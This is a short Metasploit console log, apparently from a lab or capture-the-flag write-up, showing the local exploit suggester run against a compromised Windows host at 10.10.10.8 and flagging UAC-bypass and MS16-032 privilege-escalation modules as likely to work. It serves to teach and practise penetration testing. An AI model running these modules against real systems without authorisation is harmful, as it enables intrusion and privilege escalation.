 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 37 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >